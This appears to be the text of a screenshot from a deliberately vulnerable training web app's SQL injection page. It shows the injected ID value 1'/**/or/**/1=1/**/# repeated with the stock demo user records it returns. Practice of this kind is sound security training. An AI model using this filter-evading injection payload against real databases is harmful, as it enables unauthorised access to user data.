 Vulnerability: SQL Injection
User ID: Submit
ID: 1'/**/or/**/1=1/**/#
First name: admin
Surname: admin
ID: 1'/**/or/**/1=1/**/#
First name: Gordon
Surname: Brown
ID: 1'/**/or/**/1=1/**/#
First name: Hack
Surname: Me
ID: 1'/**/or/**/1=1/**/#
First name: Pablo
Surname: Picasso
ID: 1'/**/or/**/1=1/**/#
First name: Bob
Surname: Smith